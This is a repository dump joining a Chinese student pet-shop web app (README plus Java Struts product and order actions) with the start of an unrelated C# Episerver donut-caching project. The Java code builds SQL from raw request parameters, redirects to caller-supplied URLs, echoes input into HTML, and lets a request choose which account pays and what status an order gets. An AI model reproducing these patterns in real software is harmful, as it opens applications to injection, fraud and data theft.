本系统所实现的是一个宠物商城,主要介绍了JSP,Struts2技术。系统按照总体设计、数据库设计、各个模块设计和代码分析,宠物商品系统的基本功能已得到实现。由于时间及本人所学有限,该系统还有许多地方需要改进,并且还有许多自己未起到的功能,我们会在以后的学习过程中进一步加强和完善。
本系统具有以下优点:
1、该系统可以运行在多个Windows操作系统平台,数据库采用mysql,开发语言选择Java,可移植性好。
2、系统的用户权限进行划分,分为会员用户和管理员,不同的用户具有不同的操作权限。这不仅方便了用户,也保证了系统的安全性。
3、该系统界面简单,操作方便,容易使用。
但也存在以下缺点:
1、界面跳转复杂,接口不能被刷新,可以改进。
2、功能比较简单,没有进一步提高一些选修的程序等,不能更好的为用户提供服务。
3、数据库设计有冗余,需要进一步优化。(已优化)
## 程序使用说明
### 主要功能
宠物商城系统是宠物店日常经营管理中十分重要的一个组成部分,传统的店铺方式显得越来越局限。宠物商城系统突破了线下销售的局限,实现了线上选购,线上挑选,足不出户就可以挑选自己心仪的宠物,还可以与其他喜爱宠物的人交流。
### 操作注意事项
用户在使用《宠物商城系统》之前,应注意以下事项:
(1)本系统管理员,用户名为:admin,密码为:<PASSWORD>。
(2)本系统普通用户,用户名为:zhangyou,密码为:<PASSWORD>。
(2)在输入数字时,需要在英文状态下输入。
(3)本系统有两种操作权限,即店主与顾客等人员,店主具有所有操作权限,宠物的上架,价格的修改,利用自己的用户名与自己的密码进入不同的主界面!
### 业务流程
在用户使用本系统时,有以下各种操作:
(1)通过“用户登陆”项:可以进行顾客的登陆。
(2)通过“用户注册”项:可以进行用户注册。
(3)通过“管理员入口”项:可以进入管理员管理界面。
(4)通过“宠物资料”项:可以获取宠物喂养的教学,各种宠物的资料。
(5)通过“在线留言”项:可以查看别人的留言,登陆后还可以自己留言。
(6)通过“关于我们”项:可以查看本系统的归属,及条款。
(7)通过“我的购物车”项:登陆后可以查看自己的购物车。
(8)通过“商品信息”项:可以查看,该宠物的名称,商品编号,价格,还有立即购买选项。
(9)通过“立即购买选项”项:发现该宠物出现在购物车中,可以选择继续购物,或者提交订单。
(10)通过“提交订单”项:如无用户登陆,系统提示需要用户登陆,若有用户则支付。
(11)通过“支付”项:会提示填写订购人信息,填写订购人的姓名,电话,地址。
### 佑佑有话说
如需获取更多软件项目文档与源码,请关注我的微信公众号**【佑佑有话说】**

<file_sep>/src/com/zhang/you/action/ShangpinAction.java
package com.zhang.you.action;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.apache.commons.io.filefilter.AndFileFilter;
import org.apache.commons.io.filefilter.FalseFileFilter;
import org.apache.struts.action.Action;
import org.apache.struts.action.ActionForm;
import org.apache.struts.action.ActionForward;
import org.apache.struts.action.ActionMapping;
import org.hibernate.Session;
import org.hibernate.Transaction;
import org.hibernate.SQLQuery;
import org.hibernate.Query;
import java.io.IOException;
import java.io.UnsupportedEncodingException;
import java.text.ParseException;
import java.text.SimpleDateFormat;
import java.util.Date;
import java.util.List;
import java.text.MessageFormat;
import com.zhang.you.bll.*;
import com.zhang.you.dal.*;
import com.zhang.you.entity.*;
import com.zhang.you.util.ExtHelper;
import com.zhang.you.util.HibernateSessionFactory;
import com.zhang.you.util.PagerMetal;
public class ShangpinAction extends PageActionBase {
public void onLoad() {
String actiontype = request.getParameter("actiontype");
System.out.println("actiontype=" + actiontype);
if (actiontype == null)
return ;
if(actiontype.equals("hasExist")){
hasExist();
}
}
private void hasExist() {
String spno=request.getParameter("spno");
String strres="true";
if(DALBase.isExist("shangpin", "where spno='"+spno.trim()+"'")){
strres="false";
}else {
strres="true";
}
try {
System.out.println("商品编号存在性="+strres);
response.getWriter().write(strres);
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
/********************************************************
****************** 信息注销监听支持*****************************
*********************************************************/
public void delete() {
String id = request.getParameter("id");
DALBase.delete("shangpin", " where id=" + id);
binding();
}
/*************************************************************
**************** 保存动作监听支持******************************
**************************************************************/
public void save() {
String forwardurl = request.getParameter("forwardurl");
String errorurl=request.getParameter("errorurl");
String name = request.getParameter("name");
String spno = request.getParameter("spno");
String jiage = request.getParameter("jiage");
String dazhe = request.getParameter("dazhe");
String tuijian = request.getParameter("tuijian");
String zuixin = request.getParameter("zuixin");
String hot=request.getParameter("hot");
String sptype = request.getParameter("sptype");
String sptypeid = request.getParameter("sptypeid");
String tupian = request.getParameter("tupian");
String jieshao = request.getParameter("jieshao");
String hyjia = request.getParameter("hyjia");
String pubren = request.getParameter("pubren");
SimpleDateFormat sdfshangpin = new SimpleDateFormat("yyyy-MM-dd");
Shangpin shangpin = new Shangpin();
shangpin.setName(name == null ? "" : name);
shangpin.setSpno(spno == null ? "" : spno);
shangpin.setJiage(jiage == null ? (double) 0 : new Double(jiage));
shangpin.setDazhe(dazhe == null ? 0 : new Integer(dazhe));
shangpin.setTuijian(tuijian == null ? 0 : new Integer(tuijian));
shangpin.setZuixin(zuixin == null ? 0 :new Integer( zuixin));
shangpin.setHot(hot==null?0:new Integer(hot));
shangpin.setSptype(sptype == null ? "" : sptype);
shangpin.setSptypeid(sptypeid == null ? 0 : new Integer(sptypeid));
shangpin.setTupian(tupian == null ? "" : tupian);
shangpin.setJieshao(jieshao == null ? "" : jieshao);
shangpin.setHyjia(hyjia == null ? 0 : new Integer(hyjia));
shangpin.setPubtime(new Date());
shangpin.setPubren(pubren == null ? "" : pubren);
if(DALBase.isExist("shangpin", "where spno='"+spno.trim()+"'")){
request.setAttribute("shangpin", shangpin);
request.setAttribute("errormsg", String.format("<label class=\"error\">商品编号%1$s已经存在</label>",spno));
List<Object> sptype_datasource = DALBase.getEntity("Spcategory", "");
request.setAttribute("sptype_datasource", sptype_datasource);
dispatchParams(request, response);
try {
request.getRequestDispatcher(errorurl).forward(request, response);
} catch (ServletException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
return;
}
DALBase.save(shangpin);
try {
response.sendRedirect(SystemParam.getSiteRoot()+"/admin/shangpinmanager.do?actiontype=get");
} catch (IOException e) {
e.printStackTrace();
}
}
/******************************************************
*********************** 更新内部支持*********************
*******************************************************/
public void update() {
String forwardurl = request.getParameter("forwardurl");
String errorurl=request.getParameter("errorurl");
String id = request.getParameter("id");
if (id == null)
return;
Shangpin shangpin = (Shangpin) DALBase.load(Shangpin.class,
new Integer(id));
if (shangpin == null)
return;
String name = request.getParameter("name");
String spno = request.getParameter("spno");
String jiage = request.getParameter("jiage");
String dazhe = request.getParameter("dazhe");
String tuijian = request.getParameter("tuijian");
String zuixin = request.getParameter("zuixin");
String hot=request.getParameter("hot");
String sptype = request.getParameter("sptype");
String sptypeid = request.getParameter("sptypeid");
String tupian = request.getParameter("tupian");
String jieshao = request.getParameter("jieshao");
String hyjia = request.getParameter("hyjia");
String pubren = request.getParameter("pubren");
shangpin.setName(name);
shangpin.setSpno(spno);
shangpin.setJiage(jiage == null ? (double) 0 : new Double(jiage));
shangpin.setDazhe(dazhe == null ? 0 : new Integer(dazhe));
shangpin.setTuijian(tuijian == null ? 0 : new Integer(tuijian));
shangpin.setZuixin(zuixin==null?0:new Integer( zuixin));
shangpin.setHot(hot==null?0:new Integer(hot));
shangpin.setSptype(sptype);
shangpin.setSptypeid(sptypeid == null ? 0 : new Integer(sptypeid));
shangpin.setTupian(tupian);
shangpin.setJieshao(jieshao);
shangpin.setHyjia(hyjia == null ? 0 : new Integer(hyjia));
shangpin.setPubtime(new Date() );
shangpin.setPubren(pubren);
DALBase.update(shangpin);
try {
response.sendRedirect(SystemParam.getSiteRoot()+"/admin/shangpinmanager.do?actiontype=get");
} catch (IOException e) {
e.printStackTrace();
}
}
/******************************************************
*********************** 加载内部支持*********************
*******************************************************/
public void load() {
//
String id = request.getParameter("id");
String actiontype = "save";
dispatchParams(request, response);
if (id != null) {
Shangpin shangpin = (Shangpin) DALBase.load("shangpin", "where id="
+ id);
if (shangpin != null) {
request.setAttribute("shangpin", shangpin);
}
actiontype = "update";
request.setAttribute("id", id);
}
request.setAttribute("actiontype", actiontype);
List<Object> sptype_datasource = DALBase.getEntity("Spcategory", "where isleaf=1");
request.setAttribute("sptype_datasource", sptype_datasource);
String forwardurl = request.getParameter("forwardurl");
System.out.println("forwardurl=" + forwardurl);
if (forwardurl == null) {
forwardurl = "/admin/shangpinadd.jsp";
}
try {
request.getRequestDispatcher(forwardurl).forward(request, response);
} catch (ServletException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
/******************************************************
*********************** 数据绑定内部支持*********************
*******************************************************/
public void binding() {
List<Object> sptype_datasource = DALBase.getEntity("Spcategory", "where isleaf=1");
if(sptype_datasource!=null){
Spcategory spcategory=new Spcategory();
spcategory.setId(-1);
spcategory.setMingcheng("全部");
spcategory.setIsleaf(1);
sptype_datasource.add(spcategory);
}
request.setAttribute("sptype_datasource", sptype_datasource);
String filter = "where 1=1 ";
String spname = request.getParameter("name");
if (spname != null)
filter += " and name like '%" +spname + "%' ";
String sptype=request.getParameter("sptype");
String sptypeid=request.getParameter("sptypeid");
System.out.println("sptypeid="+sptypeid);
if(sptypeid!=null){
if(!sptypeid.equals("-1"))
filter += " and sptypeid=" +sptypeid ;
}else
if(sptypeid==null&&sptype_datasource.size()>0){
filter+=" and sptypeid=" +((Spcategory)sptype_datasource.get(0)).getId() ;
}
int pageindex = 1;
int pagesize = 10;
// 获取当前分页
String currentpageindex = request.getParameter("currentpageindex");
// 当前页面尺寸
String currentpagesize = request.getParameter("pagesize");
// 设置当前页
if (currentpageindex != null)
pageindex = new Integer(currentpageindex);
// 设置当前页尺寸
if (currentpagesize != null)
pagesize = new Integer(currentpagesize);
List<Shangpin> listshangpin = DALBase.getPageEnity("shangpin", filter,
pageindex, pagesize);
int recordscount = DALBase.getRecordCount("shangpin",
filter == null ? "" : filter);
request.setAttribute("listshangpin", listshangpin);
PagerMetal pm = new PagerMetal(recordscount);
// 设置尺寸
pm.setPagesize(pagesize);
// 设置当前显示页
pm.setCurpageindex(pageindex);
// 设置分页信息
request.setAttribute("pagermetal", pm);
// 分发请求参数
dispatchParams(request, response);
String forwardurl = request.getParameter("forwardurl");
System.out.println("forwardurl=" + forwardurl);
if (forwardurl == null) {
forwardurl = "/admin/shangpinmanager.jsp";
}
try {
request.getRequestDispatcher(forwardurl).forward(request, response);
} catch (ServletException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
}
<file_sep>/src/com/zhang/you/action/DingdanAction.java
package com.zhang.you.action;
import java.io.IOException;
import java.io.UnsupportedEncodingException;
import java.text.MessageFormat;
import java.text.ParseException;
import java.text.SimpleDateFormat;
import java.util.ArrayList;
import java.util.Date;
import java.util.Iterator;
import java.util.List;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import com.zhang.you.bll.SystemParam;
import com.zhang.you.dal.DALBase;
import com.zhang.you.entity.Attachement;
import com.zhang.you.entity.Dingdan;
import com.zhang.you.entity.Dingdanitems;
import com.zhang.you.entity.Huiyuan;
import com.zhang.you.entity.Shangpin;
import com.zhang.you.util.PagerMetal;
public class DingdanAction extends PageActionBase {
public void onLoad() {
String actiontype = request.getParameter("actiontype");
System.out.println("actiontype=" + actiontype);
if (actiontype == null)
return ;
if(actiontype.equals("modifyAmount")){
modifyAmount();
}
if (actiontype.equals("shopcart")) {
shopcart();
}
if (actiontype.equals("clearshopcart")) {
clearshopcart();
}
if (actiontype.equals("removeShangpin")) {
removeShangpin();
}
if(actiontype.equals("payfor"))
fukuan();
if(actiontype.equals("fahuo"))
fahuo();
}
private void fahuo() {
String ddid=request.getParameter("ddid");
String fahuoren=request.getParameter("fahuoren");
if(ddid!=null)
{
Dingdan dingdan=(Dingdan)DALBase.load("dingdan", "where id="+ddid);
dingdan.setStatus("已发货");
dingdan.setFahuoren(fahuoren);
dingdan.setFahuotime(new Date());
DALBase.update(dingdan);
}
String forwardurl = request.getParameter("forwardurl");
if (forwardurl != null)
try {
response.sendRedirect(SystemParam.getSiteRoot() + forwardurl);
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
private void fukuan() {
String ddid=request.getParameter("ddid");
String accountname=request.getParameter("accountname");
String errorurl=request.getParameter("errorurl");
if(ddid!=null)
{
Dingdan dingdan=(Dingdan)DALBase.load("dingdan", "where id="+ddid);
if(accountname!=null)
{
Huiyuan hy=(Huiyuan)DALBase.load("huiyuan", "where accountname='"+accountname+"'");
if(hy.getYue()<dingdan.getTotalprice()){
request.setAttribute("errormsg", "<label class='error'>账户余额不足于支付订单,请充值</label>");
try {
request.getRequestDispatcher("/e/huiyuan/fukuan.jsp?id="+ddid).forward(request, response);
return;
} catch (ServletException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}else {
hy.setYue((float)(hy.getYue()-dingdan.getTotalprice()));
hy.setJifen(hy.getJifen()+(int)dingdan.getTotalprice());
DALBase.update(hy);
dingdan.setStatus("已付款");
DALBase.update(dingdan);
request.getSession().setAttribute("huiyuan", hy);
}
}
}
String forwardurl = request.getParameter("forwardurl");
if (forwardurl != null)
try {
response.sendRedirect(SystemParam.getSiteRoot() + forwardurl);
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
/*
* 修改购物车数量
* */
private void modifyAmount(){
String spid=request.getParameter("spid");
String shuliang=request.getParameter("shuliang");
List<Dingdanitems> temlist=(List<Dingdanitems>)request.getSession().getAttribute("cart");
if(temlist!=null)
{
for(Iterator<Dingdanitems> it= temlist.iterator();it.hasNext();)
{
Dingdanitems ddi=it.next();
if(ddi.getSpid()==new Integer(spid))
{
ddi.setShuliang(new Integer(shuliang));
}
}
}
calcuateTotalfee();
String forwardurl = request.getParameter("forwardurl");
if (forwardurl != null)
try {
response.sendRedirect(SystemParam.getSiteRoot() + forwardurl);
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
private void removeShangpin() {
String spid=request.getParameter("spid");
List<Dingdanitems> temlist=(List<Dingdanitems>)request.getSession().getAttribute("cart");
if(temlist!=null)
{
for(Iterator<Dingdanitems> it= temlist.iterator();it.hasNext();)
{
Dingdanitems ddi=it.next();
if(ddi.getSpid()==new Integer(spid))
{
it.remove();
float totalfee=Float.parseFloat(request.getSession().getAttribute("totalfee").toString());
totalfee-=ddi.getShuliang()* Float.parseFloat(ddi.getJiage());
request.getSession().setAttribute("totalfee", totalfee);
}
}
}
String forwardurl = request.getParameter("forwardurl");
if (forwardurl != null)
try {
response.sendRedirect(SystemParam.getSiteRoot() + forwardurl);
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
private void clearshopcart() {
request.getSession().removeAttribute("cart");
request.getSession().removeAttribute("totalfee");
String forwardurl = request.getParameter("forwardurl");
if (forwardurl != null)
try {
response.sendRedirect(SystemParam.getSiteRoot() + forwardurl);
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
private void calcuateTotalfee()
{
List<Dingdanitems> cart = (List<Dingdanitems>) request.getSession()
.getAttribute("cart");
int totalfee=0;
for (Dingdanitems dditem : cart) {
totalfee += dditem.getShuliang()
* new Double(dditem.getJiage());
}
request.getSession().setAttribute("totalfee", totalfee);
}
private void shopcart() {
String forwardurl = request.getParameter("forwardurl");
// 商品ID
String spid = request.getParameter("spid");
// 商品名
String spname2 = request.getParameter("spname");
//
String command = request.getParameter("command");
// request.setCharacterEncoding("UTF-8");
float totalfee = 0;
List<Dingdanitems> cart = (List<Dingdanitems>) request.getSession()
.getAttribute("cart");
if (spid != null) {
if (cart == null) {
cart = new ArrayList<Dingdanitems>();
request.getSession().setAttribute("cart", cart);
}
Shangpin addshangpin = (Shangpin) DALBase.load("shangpin",
"where id=" + spid);
Boolean hasin = false;
for (Dingdanitems dditem : cart) {
System.out.println("addshangpin.getId()" + addshangpin.getId());
System.out.println("dditem.getId()" + dditem.getId());
if (addshangpin.getId() == dditem.getSpid()) {
hasin = true;
if (command!=null&&command.equals("modifyCount")) {
String shuliang = request.getParameter("shuliang");
dditem.setShuliang(new Integer(shuliang));
} else
dditem.setShuliang(dditem.getShuliang() + 1);
}
totalfee += dditem.getShuliang()
* new Double(dditem.getJiage());
}
if (!hasin) {
Dingdanitems temitem = new Dingdanitems();
temitem.setSpname(addshangpin.getName());
temitem.setSpimage(addshangpin.getTupian());
temitem.setSpno(addshangpin.getSpno());
temitem.setSpid(addshangpin.getId());
temitem.setShuliang(1);
temitem.setJiage(String.valueOf(addshangpin.getJiage()));
totalfee += addshangpin.getJiage();
cart.add(temitem);
}
}
request.getSession().setAttribute("totalfee", totalfee);
if (forwardurl != null)
try {
response.sendRedirect(SystemParam.getSiteRoot() + forwardurl);
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
/********************************************************
****************** 信息注销监听支持*****************************
*********************************************************/
public void delete() {
String id = request.getParameter("id");
DALBase.delete("dingdan", " where id=" + id);
binding();
}
/*************************************************************
**************** 保存动作监听支持******************************
**************************************************************/
public void save() {
String shouhuodizhi = request.getParameter("shouhuodizhi");
String shrtel = request.getParameter("shrtel");
String shraddress = request.getParameter("shraddress");
String shrname = request.getParameter("shrname");
String des = request.getParameter("des");
String xdren=request.getParameter("xdren");
String status=request.getParameter("status");
List<Dingdanitems> listitems=(List<Dingdanitems>)request.getSession().getAttribute("cart");
if(listitems==null){
try {
response.sendRedirect(SystemParam.getSiteRoot()+"/e/shangpinlist.jsp");
} catch (IOException e) {
e.printStackTrace();
}
return;
}
SimpleDateFormat sdfdingdan = new SimpleDateFormat("yyyy-MM-dd");
SimpleDateFormat sdf = new SimpleDateFormat("yyyymmddHHMMss");
String timestamp = sdf.format(new Date());
Dingdan dingdan = new Dingdan();
dingdan.setDdno("dd"+timestamp);
Double totalprice=0.0;
for(Dingdanitems dd : listitems){
dd.setDdno(dingdan.getDdno());
dd.setDes(xdren+"购买"+dd.getSpname());
totalprice+=Double.valueOf(dd.getJiage())*dd.getShuliang();
DALBase.save(dd);
}
dingdan.setTitle("");
dingdan.setXiadantime(new Date());
dingdan.setXiadanren(xdren);
dingdan.setTotalprice(totalprice);
//dingdan.setStatus("待付款");
dingdan.setStatus(status);
dingdan.setFahuotime(new Date());
//收货地址
dingdan.setShouhuodizhi(shouhuodizhi);
dingdan.setShrtel(shrtel);
dingdan.setShraddress(shraddress);
dingdan.setShrname(shrname);
dingdan.setDes(des);
DALBase.save(dingdan);
clearshopcart();
}
/******************************************************
*********************** 内部附件支持*********************
*******************************************************/
public void attachements(HttpServletRequest request,
HttpServletResponse response, String belongid) {
DALBase.delete("attachement", MessageFormat.format(
" where belongid=''{0}'' and belongtable=''dingdan'' ",
belongid));
String[] photos = request.getParameterValues("fileuploaded");
if (photos == null)
return;
for (int i = 0; i < photos.length; i++) {
Attachement a = new Attachement();
a.setType("images");
a.setPubtime(new Date());
a.setBelongfileldname("id");
a.setFilename(photos[i]);
a.setBelongid(belongid);
a.setBelongtable("dingdan");
a.setUrl(SystemParam.getSiteRoot() + "/upload/temp/"
+ a.getFilename());
a.setTitle(a.getFilename());
DALBase.save(a);
}
}
/******************************************************
*********************** 更新内部支持*********************
*******************************************************/
public void update() {
String forwardurl = request.getParameter("forwardurl");
String id = request.getParameter("id");
if (id == null)
return;
Dingdan dingdan = (Dingdan) DALBase
.load(Dingdan.class, new Integer(id));
if (dingdan == null)
return;
String title = request.getParameter("title");
String ddno = request.getParameter("ddno");
String xiadantime = request.getParameter("xiadantime");
String xiadanren = request.getParameter("xiadanren");
String totalprice = request.getParameter("totalprice");
String status = request.getParameter("status");
String fahuoren = request.getParameter("fahuoren");
String fahuotime = request.getParameter("fahuotime");
String shouhuodizhi = request.getParameter("shouhuodizhi");
String shrtel = request.getParameter("shrtel");
String shraddress = request.getParameter("shraddress");
String shrname = request.getParameter("shrname");
String des = request.getParameter("des");
SimpleDateFormat sdfdingdan = new SimpleDateFormat("yyyy-MM-dd");
dingdan.setTitle(title);
dingdan.setDdno(ddno);
try {
dingdan.setXiadantime(sdfdingdan.parse(xiadantime));
} catch (ParseException e) {
e.printStackTrace();
}
dingdan.setXiadanren(xiadanren);
dingdan.setTotalprice(totalprice == null ? (double) 0 : new Double(
totalprice));
dingdan.setStatus(status);
dingdan.setFahuoren(fahuoren);
try {
dingdan.setFahuotime(sdfdingdan.parse(fahuotime));
} catch (ParseException e) {
e.printStackTrace();
}
dingdan.setShouhuodizhi(shouhuodizhi);
dingdan.setShrtel(shrtel);
dingdan.setShraddress(shraddress);
dingdan.setShrname(shrname);
dingdan.setDes(des);
DALBase.update(dingdan);
binding();
}
/******************************************************
*********************** 加载内部支持*********************
*******************************************************/
public void load() {
//
String id = request.getParameter("id");
String actiontype = "save";
dispatchParams(request, response);
if (id != null) {
Dingdan dingdan = (Dingdan) DALBase.load("dingdan", "where id="
+ id);
if (dingdan != null) {
request.setAttribute("dingdan", dingdan);
}
actiontype = "update";
request.setAttribute("id", id);
}
request.setAttribute("actiontype", actiontype);
String forwardurl = request.getParameter("forwardurl");
System.out.println("forwardurl=" + forwardurl);
if (forwardurl == null) {
forwardurl = "/admin/dingdanadd.jsp";
}
try {
request.getRequestDispatcher(forwardurl).forward(request, response);
} catch (ServletException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
/******************************************************
*********************** 数据绑定内部支持*********************
*******************************************************/
public void binding() {
String filter = "where 1=1 ";
String xdren=request.getParameter("xiadanren");
String isurl=request.getParameter("isurl");
if(xdren!=null)
{
if(isurl!=null&&isurl.equals("1"))
try {
xdren=new String(xdren.getBytes("ISO-8859-1"),"UTF-8");
} catch (UnsupportedEncodingException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
filter+=" and xiadanren='"+xdren+"'";
}
int pageindex = 1;
int pagesize = 10;
// 获取当前分页
String currentpageindex = request.getParameter("currentpageindex");
// 当前页面尺寸
String currentpagesize = request.getParameter("pagesize");
// 设置当前页
if (currentpageindex != null)
pageindex = new Integer(currentpageindex);
// 设置当前页尺寸
if (currentpagesize != null)
pagesize = new Integer(currentpagesize);
List<Dingdan> listdingdan = DALBase.getPageEnity("dingdan", filter,
pageindex, pagesize);
int recordscount = DALBase.getRecordCount("dingdan",
filter == null ? "" : filter);
request.setAttribute("listdingdan", listdingdan);
PagerMetal pm = new PagerMetal(recordscount);
// 设置尺寸
pm.setPagesize(pagesize);
// 设置当前显示页
pm.setCurpageindex(pageindex);
// 设置分页信息
request.setAttribute("pagermetal", pm);
// 分发请求参数
dispatchParams(request, response);
String forwardurl = request.getParameter("forwardurl");
System.out.println("forwardurl=" + forwardurl);
if (forwardurl == null) {
forwardurl = "/admin/dingdanmanager.jsp";
}
try {
request.getRequestDispatcher(forwardurl).forward(request, response);
} catch (ServletException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
}
<file_sep>/src/com/zhang/you/uibuilder/SpcategoryBuilder.java
package com.zhang.you.uibuilder;
import java.text.MessageFormat;
import java.util.Iterator;
import java.util.List;
import com.zhang.you.bll.SystemParam;
import com.zhang.you.dal.DALBase;
import com.zhang.you.entity.Shangpin;
import com.zhang.you.entity.Spcategory;
public class SpcategoryBuilder {
public String BuildNavMenu(){
StringBuffer sb=new StringBuffer();
List<Spcategory> list=DALBase.getEntity("spcategory", "");
int i=0;
for(Iterator<Spcategory> iterator = list.iterator();iterator.hasNext();){
if(i%4==0)
sb.append("<ul>");
Spcategory spc=iterator.next();
sb.append(MessageFormat.format("<li><a href=''{0}/e/shangpinlist.jsp?spcid={1}''>{2}</a></li>",SystemParam.getSiteRoot(),spc.getId(),spc.getMingcheng()));
i++;
if(i%4==0)
sb.append("</ul>");
}
return sb.toString();
}
}
| 4a971e650c0508a7121733bac78069fe0483d77c | [
"JavaScript",
"Java",
"Markdown"
] | 13 | Java | YOUYOU-xcu/Dogbaby | fff502de7faebde496dc1531ee027187ff204656 | 63b35f19096b52bcaf28753d2fca148f2e8e8fc2 | |
refs/heads/master | <repo_name>jondjones/JonDJones.Episerver.DonutCaching<file_sep>/JonDJones.Com/Controllers/Pages/StartPageController.cs
using System.Web.Mvc;
using JonDJones.Com.Core.Pages;
using EPiServer.Core;
using JonDJones.Com.Core.ViewModel;
using JonDJones.Com.Controllers.Base;
using JonDJones.Com.Core.ViewModel.Pages;
using DevTrends.MvcDonutCaching;
using DevTrends.MvcDonutCaching.Annotations;
using System;
using System.Web.Providers.Entities;
using System.Web;
using EPiServer.Web.Routing;
using EPiServer;
using EPiServer.ServiceLocation;
using JonDJones.Com.DonutHoleCaching;
namespace JonDJones.Com.Controllers.Pages
{
public class StartPageController : BasePageController<StartPage>
{
[EpiServerDonutCache(Duration = 24 * 3600)]
public ActionResult Index(StartPage currentPage)
{
return View("Index", new StartPageViewModel(currentPage, EpiServerDependencies));
}
public ActionResult ExpirePage()
{
Expire("32:0::HomePage");
Expire("110:0::Donut One");
Expire("113:0::Donut Two");
Expire("112:0::Nested Donut");
PageData startPage =
ServiceLocator.Current.GetInstance<IContentRepository>().Get<PageData>(ContentReference.StartPage);
// get URL of the start page
var startPageUrl = ServiceLocator.Current.GetInstance<UrlResolver>()
.GetVirtualPath(startPage.ContentLink, startPage.LanguageBranch);
return Redirect("/");
}
public ActionResult ExpireDonutOne()
{
Expire("110:0::Donut One");
return View("Index", CreateViewExpireModel());
}
public ActionResult ExpireDonutTwo()
{
Expire("113:0::Donut Two");
return View("Index", CreateViewExpireModel());
}
private void Expire(string key)
{
OutputCache.Instance.Remove(key);
}
private StartPageViewModel CreateViewExpireModel()
{
var pageRouteHelper = EPiServer.ServiceLocation.ServiceLocator.Current.GetInstance<EPiServer.Web.Routing.PageRouteHelper>();
var currentPage = pageRouteHelper.Page as StartPage;
var startPage = new StartPageViewModel(currentPage, EpiServerDependencies);
startPage.Refreshed = true;
return startPage;
}
public OutputCacheManager OutputCacheManager
{
get;
[UsedImplicitly]
set;
}
}
}<file_sep>/JonDJones.com.Core/Entities/Location.cs
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
namespace JonDJones.com.Core.Entities
{
public class Award
{
public string AwardName { get; set; }
public string Year { get; set; }
}
}
<file_sep>/JonDJones.Com.DonutHoleCaching/DonutHtmlHelper.cs
using EPiServer.Core;
using EPiServer.Web.Mvc.Html;
using EPiServer.ServiceLocation;
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Web.Mvc;
using System.Web.Routing;
using System.Linq.Expressions;
using DevTrends.MvcDonutCaching;
using System.IO;
namespace JonDJones.Com.DonutHoleCaching
{
public static class DonutHtmlHelper
{
public static void DonutHole(this HtmlHelper htmlHelper, ContentArea contentArea)
{
ServiceLocator.Current.GetInstance<DonutContentRenderer>().Render(htmlHelper, contentArea);
}
public static void DonutForContentArea(this HtmlHelper htmlHelper, ContentArea contentArea)
{
ServiceLocator.Current.GetInstance<DonutContentRenderer>().Render(htmlHelper, contentArea);
}
public static void DonutForContentArea(this HtmlHelper htmlHelper, ContentArea contentArea, object additionalViewData)
{
var additionalValues = new RouteValueDictionary(additionalViewData);
foreach (var value in additionalValues)
{
htmlHelper.ViewContext.ViewData.Add(value.Key, value.Value);
}
ServiceLocator.Current.GetInstance<DonutContentRenderer>().Render(htmlHelper, contentArea);
}
public static void DonutForContent(this HtmlHelper htmlHelper, IContent content)
{
var serialisedContent = EpiServerDonutHelper.SerializeBlockContentReference(content);
using (var textWriter = new StringWriter())
{
var cutomHtmlHelper = EpiServerDonutHelper.CreateHtmlHelper(htmlHelper.ViewContext.Controller, textWriter);
EpiServerDonutHelper.RenderContentData(cutomHtmlHelper, content, string.Empty);
var outputString = string.Format("<!--Donut#{0}#-->{1}<!--EndDonut-->", serialisedContent, textWriter);
var htmlString = new XhtmlString(outputString);
htmlHelper.RenderXhtmlString(htmlString);
}
}
}
}
<file_sep>/JonDJones.Com/Controllers/Blocks/DonutExampleBlockController.cs
using DevTrends.MvcDonutCaching;
using EPiServer.Framework.DataAnnotations;
using JonDJones.com.Core.Blocks;
using JonDJones.com.Core.Resources;
using JonDJones.com.Core.ViewModel.Blocks;
using JonDJones.Com.Controllers.Base;
using JonDJones.Com.DonutHoleCaching;
using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Web.Mvc;
namespace JonDJones.Com.Controllers.Blocks
{
public class DonutExampleBlockController : BaseBlockController<DonutExampleBlock>
{
[ChildActionOnly, EpiServerDonutCache(Duration = 60, Options = OutputCacheOptions.ReplaceDonutsInChildActions)]
public override ActionResult Index(DonutExampleBlock currentBlock)
{
var displayTag = GetDisplayOptionTag();
return PartialView("Index",
new DonutExampleBlockViewModel(currentBlock,
EpiServerDependencies,
displayTag));
}
}
}<file_sep>/JonDJones.Com.DonutHoleCaching/EpiServerDonutHelper.cs
using EPiServer;
using EPiServer.Core;
using EPiServer.Framework.Web;
using EPiServer.ServiceLocation;
using EPiServer.Web;
using EPiServer.Web.Mvc;
using EPiServer.Web.Mvc.Html;
using Newtonsoft.Json;
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Text;
using System.Text.RegularExpressions;
using System.Threading.Tasks;
using System.Web.Mvc;
namespace JonDJones.Com.DonutHoleCaching
{
public static class EpiServerDonutHelper
{
public static readonly string OpenDisplayTag = "<!--OpenTagOpen-->(.*?)<!--OpenTagClose-->";
